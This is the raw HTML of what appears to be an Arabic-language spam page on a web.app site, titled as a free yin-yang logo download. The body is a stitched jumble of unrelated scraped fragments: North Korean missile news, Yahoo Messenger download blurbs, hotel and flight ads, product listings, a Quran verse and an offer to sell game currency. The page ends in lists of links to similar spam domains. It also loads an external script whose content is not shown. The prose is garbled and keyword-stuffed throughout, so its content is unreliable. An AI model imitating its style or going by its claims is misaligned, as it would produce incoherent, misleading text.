

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/562562.html
body_size: 4380
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل شعار ليو يين يانغ شعار عالي الدقة مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل شعار ليو يين يانغ شعار عالي الدقة مجانًا</h1>
<p>المعلومة/ متابعة أعلنت سيئول أنها سترد بقوة على أي عمل عسكري استفزازي من قبل بيونغ يانغ، وسط تصاعد التوترات في شبه الجزيرة الكورية، في أعقاب قيام كوريا الشمالية بتفجير مفاجئ لمكتب الاتصال المشترك.  كشفت كوريا الشمالية السبت عن صاروخ بالستي ضخم عابر للقارات خلال عرض عسكري كبير لإظهار قوة النظام، وأكد الرئيس كيم جونغ أون أمام حشد لأشخاص لا يضعون كمامات أنه لم تسجل أي إصابة بكوفيد-19 في البلد. </p>
<h2>تحميل الياهو ماسنجر 2012 الجديد اصدار Yahoo Messenger 11.5. الاصدار الجديد من برنامج الياهو ماسنجر Yahoo Messenger 11.5 والمسمى احيانا ببرنامج الياهو ماسنجر 2012 ، قد تم اطلاقه للتحميل من موقع شركة ياهو للمستخدمين مجانا ، فبالرغم من وجود كم</h2>
<p>بيونغ يانغ شارفت على تطوير نسختها من صاروخ «إسكندر» الروسي ذكرت وكالة «يونهاب» الكورية الجنوبية أمس، نقلاً عن خبراء، أن «كوريا الشمالية أطلقت أول أمس، نسختها من الصاروخ الروسي إسكندر».  في حين أن التخطيط لقضاء عطلة في الخارج شيء نت 731 والتي تغادر في 10:40 AM بينما الرحلة الأخيرة هي 718والتي تغادر في 02:20 AM.في المتوسط رحلات الخطوط الجوية الكينية من ليلونغوي إلى نيروبي تستغرق 02h 20m ساعات.  ⓪10 قطعة * bf1000 عالية الدقة قياس الضغط مقاوم ل استشعار الضغط تحميل خلية bf1000-3aa مع سلك ⓪2017 الربيع والحلل o جيوب الصلبة الأزياء ضئيلة طويلة بالأزرار معطف ، اللون: أسود ، روزي الأحمر ، الأزرق ، البيج  رسوم عيد الربيع يانغ ليو تشينغ تقدم السحر الفني الفريد رئيس مؤسسة الأهرام: الصين نموذج فريد في العلاقات الدولية اكتسب مكانته بالتعاون السلمي معرض للوظائف يجذب عددا كبيرا من الناس في جنوبي الصين أعمال يدوية لصنع قناع </p>
<h3>آذار هو الشهر الثالث 3 من شهور السنة الميلادية حسب الأسماء العربية الفصحى الواردة في المعاجم العربية ، وحسب الأسماء السريانية المستعملة في المشرق العربي يقابله في التسمية الغربية شهر مارس ارتبط آذار بالتراث والحكايا </h3>
<p>ياهو رسول – برنامج للاتصال النص والصوت والفيديو على الانترنت. ويسمح البرنامج لإجراء حوار خاص، والتواصل في دردشة مجموعة، تبادل الصور عالية الجودة أو ملفات الرسوم المتحركة، وخلق المؤتمرات عن طريق الفيديو، مثل الصور   Jul 11, 2016 ·  الزعيم الكوري الشمالي يستقبل وزير الخارجية الروسي في بيونغ يانغ. Agence France-Presse. 0:36.  إن موقف سيئول رغم تواضعه حالياً نحو تعزيز علاقتها مع بيونغ يانغ بغير رغبة واشنطن، وبمعزل عنها، يأتي موضوعياً إثر مصالحها التي باتت تتأذى أكثر من سياسة واشنطن الدولية بتراجعها، ومن جهة أخرى   بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ ﴿ إِنَّمَا يُرِيدُ اللَّـهُ لِيُذْهِبَ عَنكُمُ الرِّجْسَ أَهْلَ الْبَيْتِ وَيُطَهِّرَكُمْ تَطْهِيرًا ﴾  يونجين-سي كوريا الجنوبية احجز الآن واحصل على خصومات وجوائز أو حتى ليالي مجانية منتجع يانججي باين (Yangji Pine Resort) تأكيد فوري وأسعار مخفضة في  بأرخص سعر، وتمتع بأفضل العروض والخصومات، تأكيد فوري للحجز، وسائل دفع آمنة ومتعددة يانغبو ؟ احجز أفضل الفنادق الموصي بها في يانغبو هل تبحث عن أفضل فنادق  كشف الموقع الكوري الشمالي "اليوم في تشو سون "، السبت 26 مارس/آذار، عن فيديو خاص يعرض مشاهد تحاكي هجوم بيونغ يانغ على العاصمة الأمريكية واشنطن بصواريخ بالستية تطلق من الغواصات. </p>
<h3>عرض الدقة, التحميل مع خلفية شفافة, خط, فنون بصرية مجانية, فيديو عالي الدقة, بث مباشر!ورق جدران, بوب مارلي, بابوا نيو غينيا, png, قصاصة فنية, تحميل مجاني; معلومات PNG</h3>
<p>‫قم بنتزيل Yahoo Mail!6.20.4 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Yahoo Mail!2021 لـ Android An Introduction to GPS (in ARABIC) المدخل الي النظام العالمي لتحديد المواقع الجي بي أس وقطع يانغ فى الفضاء الخارجى مسافة اكثر من 600 الف كيلومتر. تجدر الاشارة الى ان هذه الرحلة هى الرحلة البشرية 241 الى الفضاء الخارجى مع العلم ان رائد الفضاء يانغ هو الذى قطع مسافات اطول من اى شخص  بيونغ يانغ: لن نتواصل مع سيئول قبل أن تفسر تدريباتها العسكرية مع واشنطن جميع العناوين 2019.08.11 10:20 SHARE</p>
<h3>اشترِ 1 واحصل على 1 سنة مجانًا.  المبدع يين يانغ شعار تعليم الأطفال  تحميل اتفاقية prf.</h3>
<p>وعلى متن شاحنات بوسط العاصمة بيونغ يانغ تم عرض صاروخ، لم يتم إظهاره من قبل أمام العامة، والذي من الممكن أن يكون صاروخا جديدا عابرا للقارات (icbm) يعمل بالوقود الصلب.  السلام عليكم متوفر 15 مليار يانغ في ماتين الرسمي (العالم العربي) السعر 60 ريال للمليار (16دولار) تحويل راجحي او وسترن يونيون او بايبال  Chery is a name synonymous with vehicles that offer a perfect blend of quality, technology, and affordability. With its range of successful car brands, Chery has managed to carve a name for itself in the highly competitive automobile market.  ياهو رسول – برنامج للاتصال النص والصوت والفيديو على الانترنت. ويسمح البرنامج لإجراء حوار خاص، والتواصل في دردشة مجموعة، تبادل الصور عالية الجودة أو ملفات الرسوم المتحركة، وخلق المؤتمرات عن طريق الفيديو، مثل الصور   Jul 11, 2016 ·  الزعيم الكوري الشمالي يستقبل وزير الخارجية الروسي في بيونغ يانغ. Agence France-Presse. 0:36.  إن موقف سيئول رغم تواضعه حالياً نحو تعزيز علاقتها مع بيونغ يانغ بغير رغبة واشنطن، وبمعزل عنها، يأتي موضوعياً إثر مصالحها التي باتت تتأذى أكثر من سياسة واشنطن الدولية بتراجعها، ومن جهة أخرى   بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ ﴿ إِنَّمَا يُرِيدُ اللَّـهُ لِيُذْهِبَ عَنكُمُ الرِّجْسَ أَهْلَ الْبَيْتِ وَيُطَهِّرَكُمْ تَطْهِيرًا ﴾ </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringaregvn.web.app/72427/72740.html">jg</a></li><li><a href="https://hurmanblirriktuhz.web.app/18729/78998.html">jg</a></li><li><a href="https://skattersgvk.web.app/71718/91429.html">jg</a></li><li><a href="https://enklapengarhqsc.web.app/93675/7384.html">jg</a></li><li><a href="https://skatterriwi.web.app/16771/12273.html">jg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/651297.html">تنزيل crashlands مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/38.html">تنزيل برنامج تشغيل hp 5660</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/847814.html">تحميل dicionario de acordes ukulele pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/985074.html">Z 4 apk free تحميل لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/503471.html">كيفية إضافة تنزيل إلى شاشة android الرئيسية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/284955.html">تنزيل حزم التوسيع المجانية للحيوانات الأليفة sims4</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>